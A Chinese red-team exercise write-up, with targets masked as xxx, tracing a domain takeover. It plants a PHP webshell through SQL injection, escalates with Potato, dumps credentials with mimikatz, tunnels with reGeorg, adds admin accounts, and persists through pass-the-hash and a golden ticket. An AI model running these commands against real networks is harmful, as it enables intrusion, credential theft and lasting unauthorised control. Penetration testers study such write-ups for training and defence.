也許有一天我們再相逢,睜大眼睛看清楚,我才是英雄。

本文首發于先知社區,原創作者即是本人

本篇文章目錄



網絡拓撲圖:

本次紅隊攻防實戰所需繪制的拓撲圖如下:

邊界突破

訪問網站:

http://xxx.xxx.xxx/?id=1

首頁如下:



SQL注入拿shell

構造payload:and 1=1顯示正確,and 1=2顯示錯誤,說明存在SQL注入,并且爆出絕對路徑

使用常用的注入函數into outfile 將一句話木馬寫入自動創建的 xxx.php文件中

http://xxx.xxx.xxx/?id=1 and 1=2 union select 1,'<?php @eval($_REQUEST[xxx]);?>' into outfile 'x:\\xxx\\xxx\\xxx.php'

需要有寫入權限和上一步爆出的絕對路徑



驗證上傳的木馬是否成功,成功寫入木馬

http://xxx.xxx.xxx/xxx.php?xxx=phpinfo();



成功利用蟻劍拿到shell

內網信息收集



whoami

發現是普通用戶的權限



ipconfig /all

查看用戶的IP信息,可以看到位于工作組環境

route print

查看路由,通往10.0.1網段



net config Workstation

查看計算機名、全名、用戶名、系統版本、工作站



利用蟻劍傳入Potato提權工具,并使用其虛擬終端,查看權限,提權。

將超時時間調大:

上傳Potato提權工具成功,改名為xxx.exe



使用命令可以看到成功提權

xxx.exe -p “whoami”



將mimikatz改名為x.exe,成功上傳

然后在終端執行

xxx.exe -p "x.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> log.txt"



查看log.txt,成功抓到當前用戶和另一用戶的密碼

和



netstat -ano查看是否開啟3389端口,發現已開啟

查看防火墻是開啟的

netsh firewall show state

reGeorg內網穿透

使用軟件reGeorg實現攻擊機與目標機器的通信



通過蟻劍將reGeorge中的tunnel.php上傳至網站改名為tu.php

并成功訪問

http://xx.xx.xx/tu.php



啟動reGeorg

python3 xx.py -k xxx -u http://xx.xx.xx/tu.php

表示本地1080端口的流量都轉發給指定的那個url,1080是指定的監聽端口;



代理可以使用:

內網滲透

拿下邊界服務器







掛上代理遠程連接10.0.1.4



創建新賬號admin 并提權

xx.exe -p "net user xxx xxxx /add" //新增賬號和對應密碼

xx.exe -p "net localgroup administrators xxxx /add"//提升新增賬號的權限至administrators組

遠程連接



成功連接





將mimikatz添加到桌面并以管理員權限運行

privilege::debug 提升權限

log 日志會記錄內容

sekurlsa::logonpasswords 抓取密碼

成功抓到管理員賬戶密碼:

使用上述管理員賬號密碼,成功登陸服務器



通過nbtscan對當前C端進行掃描,發現還有三臺機器存活

拿下域內主機

根據我這個攻防時長兩年半的個人練習生的經驗來判斷,內網里的服務器的賬號密碼有部分可能是相同的。



再使用上述管理員賬號密碼遠程連接10.0.1.8

成功連接

whoami查看是administrator權限

ipconfig /all查看有域xx.xx

一般DNS服務器就是域控服務器



查詢域控主機名,遭拒絕,需利用官方工具將賬號提升至system權限再查

net user /domain



上傳官方工具PsExec.exe提權

PsExec.exe -i -s -d cmd 提升至system權限,獲取主機名DC.xx.xx





嘗試訪問域控主機C盤

dir \DC.xx.xx\c$

是拒絕的,需要工具minikatz,使用哈希傳遞

拿下域控

將mimikatz添加到桌面并以管理員權限運行

privilege::debug 提升權限

log 日志會記錄內容

sekurlsa::logonpasswords 抓取密碼



獲取

user=administrator

Domain=xxx

NTLM=xxxxxxx



將上述值放入下方命令中,完成哈希傳遞,以后利用這個CMD窗口運行,擁有管理員權限。

sekurlsa::pth /user:administrator /domain:"xx.xx"

/ntlm:xxxxxxx

啟動域控主機cmd窗口,成功訪問域控主機C盤

dir \DC.xx.xx\c$





使用官方工具PsExec.exe,命令如下:

PsExec.exe \dc.xx.xx cmd

進入c:





輸入ipconfig, 10.0.1.6為域控ip,此時成功獲取域控cmd

新建賬號,直接遠程登陸域控主機

"net user xxx xxxx /add" //新增賬號和對應密碼

"net localgroup administrators xxxx /add"//提升新增賬號的權限至administrators組

建好賬號后,直接登陸域控主機10.0.1.6(DC.xx.xx),成功拿下域控主機權限

至此已成功拿下三臺主機的權限。



權限維持

可通過制作黃金票據進行權限維持

因為域控主機10.0.1.6安裝了補丁KB2871997,所以無法抓取到明文密碼

管理員運行獼猴桃

log 日志記錄內容

lsadump::dcsync /user:krbtgt 獲取內容



獲取krbtgt賬號的關鍵值(OSID和Hash_NTLM)



制作黃金票據

kerberos::golden /admin:administrator /domain:xx.xx /sid:xx-xx-xx /krbtgt:xxxxxx /ticket:xxx.kiribi

如圖

票據加載成功

普通窗口無法訪問域控根目錄







把域控中的票據復制到在10.0.1.8主機中,使用獼猴桃加載票據

kerberos::ptt xxx.kiribi 加載票據

然后成功在普通cmd中訪問域控c盤內容

dir \DC.xx.xx\c$

PExec.exe \DC.xx.xx cmd 獲取域控cmd

網絡安全感悟

做網絡安全是一個長期的過程,因為做網絡安全沒有終點,不管是網絡安全企業,還是在網絡安全行業各種不同方向的從業人員,不管你選擇哪個方向,只有在這條路上堅持不懈,才能在這條路上走的更遠,走的更好,不然你肯定走不遠,遲早會轉行或者被淘汰,把時間全浪費掉。如果你覺得自己是真的熱愛網絡安全這個行業,堅持走下去就可以了,不用去管別人,現在就是一個大浪淘金的時代,淘下去的是沙子,留下來的才是金子,正所謂,千淘萬漉雖辛苦,吹盡狂沙始到金,網絡安全的路還很長,一生只做一件事,堅持做好一件事!

文筆生疏,措辭淺薄,望各位大佬不吝賜教,萬分感謝。

免責聲明:由于傳播或利用此文所提供的信息、技術或方法而造成的任何直接或間接的后果及損失,均由使用者本人負責, 文章作者不為此承擔任何責任。

轉載聲明:各家興 擁有對此文章的修改和解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明等全部內容。未經作者允許,不得任意修改或者增減此文章的內容,不得以任何方式將其用于商業目的。

CSDN:

https://blog.csdn.net/weixin_48899364?type=blog公眾號:

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect博客:

https://rdyx0.github.io/先知社區:

https://xz.aliyun.com/u/37846SecIN:

https://www.sec-in.com/author/3097FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

)

![P1028 [NOIP2001 普及組] 數的計算](http://pic.xiahunao.cn/P1028 [NOIP2001 普及組] 數的計算)

)